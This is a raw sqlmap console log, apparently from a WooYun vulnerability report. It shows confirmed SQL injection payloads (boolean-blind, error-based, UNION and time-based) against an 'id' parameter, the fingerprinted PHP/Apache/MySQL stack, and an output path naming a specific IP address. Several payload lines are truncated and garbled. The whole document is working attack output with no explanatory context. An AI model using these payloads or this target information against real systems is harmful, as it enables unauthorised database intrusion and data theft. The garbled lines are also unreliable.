 F:\Tools\tools\渗透\SqlMap免Python环境绿色版\Run.exe
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=150 AND 4049=4049
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=150 AND (SELECT 4285 FROM(SELECT COUNT(*),CONCAT(0x3a6
ELECT (CASE WHEN (4285=4285) THEN 1 ELSE 0 END)),0x3a72756b3a,FLOOR(RA
FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: UNION query
Title: MySQL UNION query (NULL) - 14 columns
Payload: id=150 LIMIT 1,1 UNION ALL SELECT NULL, CONCAT(0x3a666d78
f4f6c576c4d6f48,0x3a72756b3a), NULL, NULL, NULL, NULL, NULL, NULL, NU
ULL, NULL, NULL, NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=150 AND SLEEP(5)
---
[14:00:53] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.29, Apache 2.4.10
back-end DBMS: MySQL 5.0
[14:00:53] [WARNING] cannot properly display Unicode characters inside
S command prompt (http://bugs.python.org/issue1602). All unhandled occ
ll result in replacement with '?' character. Please, find proper chara
sentation inside corresponding output files.
[14:00:53] [INFO] fetched data logged to text files under 'F:\Tools\to
MAP~1\Bin\output\180.153.223.219'
www.wooyun.org